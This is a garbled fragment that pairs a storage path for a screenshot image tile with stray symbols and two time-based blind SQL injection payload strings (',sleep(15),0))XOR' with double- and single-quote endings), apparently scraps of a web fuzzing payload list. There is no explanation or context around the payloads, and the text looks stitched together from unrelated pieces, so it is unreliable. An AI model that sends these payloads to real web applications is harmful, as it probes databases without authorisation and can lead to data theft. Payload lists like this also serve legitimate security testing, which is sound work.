
+
"+
/
,sleep(15),0))XOR"Z
sleep(15),0))XOR'Z